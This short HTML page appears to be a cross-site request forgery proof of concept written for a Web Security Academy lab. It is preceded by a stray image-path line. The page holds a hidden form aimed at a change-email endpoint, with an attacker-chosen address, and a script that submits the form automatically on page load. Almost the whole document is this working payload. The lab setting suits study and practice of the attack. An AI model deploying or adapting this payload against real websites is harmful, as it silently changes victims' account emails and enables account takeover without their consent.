 Body:
<html>
<body>
<form action="https://0a0a00de03d1c5f380808fec005e00e9.web-security-academy.net/my-account/change-email"
method="GET">
<input type="hidden" name="email" value="drac@gmail.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>